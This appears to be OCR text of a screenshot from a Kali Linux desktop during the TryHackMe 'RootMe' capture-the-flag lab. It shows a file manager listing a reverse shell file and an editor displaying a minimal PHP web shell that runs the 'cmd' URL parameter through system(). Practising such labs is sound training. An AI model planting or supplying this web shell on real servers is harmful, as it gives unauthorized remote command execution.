 ROOTME - Thunar
File Edit View Go Bookmarks Help
kali Desktop New_TryhackME ROOTME
10.10.17
Kali Forum
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Name Size Type Date Modified
revShell.php5 3.4 KiB PHP script Yesterday
shell.phtml 61 bytes PHP script Yesterday
~/Desktop/New_TryhackME/ROOTME/shell.phtml - Mousepad
File Edit Search View Document Help
1 <?php
2 if($_GET['cmd']) {
3   system($_GET['cmd']);
4   }
5 ?>
6